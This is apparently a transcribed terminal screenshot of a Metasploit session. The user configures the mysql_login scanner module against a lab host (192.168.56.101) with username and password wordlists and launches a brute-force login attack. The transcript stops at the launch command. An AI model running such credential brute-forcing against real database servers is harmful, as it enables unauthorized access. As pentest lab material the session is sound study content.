 sh
Файл Правка Вкладки Справка
msf auxiliary(scanner/mysql/mysql_version) > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf auxiliary(scanner/mysql/mysql_login) > set USER_FILE /root/users.txt
USER_FILE => /root/users.txt
msf auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /root/passwords.txt
PASS_FILE => /root/passwords.txt
msf auxiliary(scanner/mysql/mysql_login) > exploit